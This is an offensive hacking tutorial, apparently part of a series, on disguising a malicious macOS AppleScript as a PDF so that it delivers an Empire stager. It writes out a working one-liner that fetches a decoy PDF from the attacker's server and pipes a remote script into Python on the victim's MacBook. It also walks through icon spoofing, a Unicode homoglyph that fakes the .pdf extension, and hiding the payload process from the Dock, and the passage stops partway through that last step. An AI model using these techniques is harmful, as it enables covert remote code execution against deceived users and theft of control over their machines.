

With the macOS stager created and the attacker's system hosting the Empire listener, the malicious AppleScript can be designed and disguised to appear as a legitimate PDF using a few Unicode and icon manipulation tricks.

A real PDF is required for the attack to work. Files over 1 MB in size would be too large and may cause the target to become suspicious. The real PDF will be downloaded every time the target opens the Trojanized AppleScript (the fake PDF), so the real PDF should be only one page and small enough to download quickly. Otherwise, the target might start wondering why it takes a few seconds for the PDF to load in Preview when it should be instantaneous.

In this follow-up to the first part on creating a malicious PDF for MacBooks, I'll show how to quickly create a PDF using the cover of a CompTIA study guide found on AllITebooks, but a higher quality image should be used during a real scenario.
Step 1: Copy a PDF Cover Image
In your web browser, navigate to a site that has the PDF that's going to be cloned. In my example, that's the CompTIA study guide on AllITebooks. You don't actually need to download the PDF file, you just need the first image that appears in the preview, so right-click on that, select "Save Image As," then "Save" it with the name cover.jpg into the files/ directory.
Step 2: Install GIMP & Open the Image
In order to manipulate the PDF's cover image, we'll need GIMP, a popular image-manipulation application that's totally free. To install it, use the apt-get command below.
~# apt-get update && apt-get install gimp

Hit:1 https://packages.microsoft.com/repos/microsoft-debian-stretch-prod stretch InRelease
Hit:2 http://kali.download/kali kali-rolling InRelease
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  dh-python libcodec2-0.8.1 libcrystalhd3 libdouble-conversion1 liblinear3
  libmysofa0 libtasn1-doc libwireshark11 libwiretap8 libwscodecs2 libwsutil9
Use 'apt autoremove' to remove them.
The following additional packages will be installed:
  gimp-data libamd2 libavcodec58 libavfilter7 libavformat58 libavresample4
  libavutil56 libbabl-0.1-0 libcamd2 libccolamd2 libcholmod3 libcodec2-0.9
  libcolamd2 libgegl-0.4-0 libgegl-common libgimp2.0 libheif1 libilmbase24
  libjson-c4 libmetis5 libmypaint-1.5-1 libmypaint-common libmysofa1 libopenexr24
  libpostproc55 libraw19 librubberband2 libsdl2-2.0-0 libsuitesparseconfig5
  libswresample3 libswscale5 libumfpack5 libvpx6 libwebpmux3 libx265-179

...

Setting up gimp (2.10.14-3) ...
Processing triggers for mime-support (3.62) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for gnome-menus (3.31.4-3) ...
Processing triggers for libc-bin (2.30-2) ...
Processing triggers for man-db (2.8.5-2) ...
Processing triggers for desktop-file-utils (0.23-4) ...
root@kali:~#
Once installed, open cover.jpg in GIMP with the below command.
~# gimp cover.jpgStep 3: Export the Cover Image as a PDF

Next, export the image to the files/ directory by navigating to "File," then "Export As." Change the file name to real.pdf and file type to "Portable Document Format (*.pdf)."

Step 4: Change the Canvas Size

Apple icons must be perfectly symmetrical squares and the cover.jpg is rectangular. To fix this, navigate to the "Image" button in GIMP, then edit the "Canvas Size."

Change the Width to match the Height, and click "Resize" to save the changes. The new canvas will show a ton of transparent space on the right-side of the image. To center image, use the "Align" tool found in "Tools," then "Transform Tools."
Then, left-click once on image to select it, and click the "Align center" button. Notice the transparent space is even on both sides of the cover photo now, as seen below.

Step 5: Resize the Image
Now, resize the image by navigating to "Image," then "Scale Image," then change the Width and Height to 256 pixels.

Step 6: Export the Cover Image in PNG Format
Export the image again to the files/ directory by navigating to "File," then "Export As." Change the file name to cover.png and the file type to "PNG image (*.png)."
Step 7: Convert to ICNS Format
The last step for the images is to convert the cover.png into Apple's ICNS icon file format. This can be done by uploading the cover.png to cloudconvert and clicking the "Start Conversion" button.

When the conversion is finished, download and save the .icns file to the files/ directory. There should now be four files in the files/ directory (you can check with ls).
~# cd files
~/files# ls

cover.icns  cover.jpg   cover.png   real.pdf
The cover.jpg and cover.png were used as templates and are no longer required. The real.pdf is a small PDF that will be downloaded by the target every time the AppleScript (the fake PDF) is opened. The cover.icns is the Apple icon file which will be used in a later step.
That's it for the Kali Linux end of things. To create the malicious AppleScript (fake PDF), I'll be using Script Editor in macOS High Sierra.
Step 8: Create the AppleScript
It should be possible to create trojanized AppleScripts using Kali, but it's a bit more involved than this article allows for. To keep things simple, I'll use macOS with AppleScript version 2.7 and Script Editor version 2.10. If readers would like a full Kali Linux method, please leave a comment below, and I'll see what I can do.
To start, copy the real PDF that's going to be cloned to the macOS desktop. This will allow the attacker to see a side-by-side comparison while creating the fake PDF.
Then, search for and open Apple's built-in Script Editor from Spotlight, Launchpad, or the "Utilities" folder in "Applications," then copy the below script into the window. This is the one-liner AppleScript that will be executed on the victim's MacBook when the fake PDF is double-clicked.
do shell script "s=ATTACKER-IP-ADDRESS:PORT; curl -s $s/real.pdf | open -f -a Preview.app & curl -s $s/script | python -"- The start of the script (do shell script) is the AppleScript that instructs the MacBook to run the following code.
- The attacker's server is set as a variable (s=ATTACKER-IP-ADDRESS:PORT), and should be changed to the attacker's local IP address. For example, s=192.16.0.14:8080.
- The real PDF is downloaded ( curl -s $s/real.pdf) from the attacker's server, piped (|) and opened (open -f -a Preview.app) using the macOS Preview application.
- Last, the Empire stager, saved as "script" on the attacker's server, is downloaded (& curl -s $s/script | python -) and executed using Python on the victim's MacBook.

Next, click on "File" in the menu bar, then "Export," to begin saving the AppleScript.


Export to the desktop using the file name fake, change the File Format to "Application," and uncheck "Show startup screen."



Functionally speaking, the fake PDF behaves as intended. But looking at the two files side by side now, there's still a lot of work to be done to make it appear like the real PDF on the left.
Step 9: Change the Icon


As seen in GIF above, for the real.pdf, macOS will generally use the first page of the PDF to generate the file icon. This, of course, can be easily spoofed using the .icns created earlier. To change the icon, move the cover.icns file from the Kali system to the MacBook, right-click on the fake file, then select "Get Info."
Next, drag and drop the cover.icns file into fake's Info window to change the icon.

The AppleScript is starting to look more like the real PDF. With a little patience, the fold in the top-right corner of the icon, shadowing around the icon, and binder rings can be easily spoofed using GIMP and other photo editor tricks. The details of further spoofing the cover photo are a bit tedious so I'll move on — you get the idea.
Step 10: Spoof the File Extension with Unicode
The bigger issue is the file name. Ideally, an AppleScript with a PDF file extension is desired. But changing the file extension to .pdf causes macOS to show the AppleScripts true file extension.
As seen above, macOS automatically appends the .app extension. One way to get a convincing file extension is to use Unicode, a character encoding standard, which provides a unique number for every character.
Unicode "U+1E0B" is the Latin small letter D with a dot above it and, at a glance, appears exactly like a normal "d" character.

Copying this character from the Wikipedia page and pasting it into the AppleScript file name creates a much more convincing file extension.
At a glance, this difference could easily be mistaken for a spec of dust. Upon much closer inspection, the difference in the Latin "d" is more obvious.

This is just one of the many available Unicode characters which can be used for such extension spoofing attacks and other types of attacks.
Step 11: Hide the Python Script from the Dock
Another issue I found with using AppleScripts in this way, the Dock shows two new items after the script has been executed.

One icon represents Preview displaying the real PDF, the other icon represents the malicious Python script which executed in the background. To resolve this, right-click on the fake.pdf file, then "Show Package Contents."
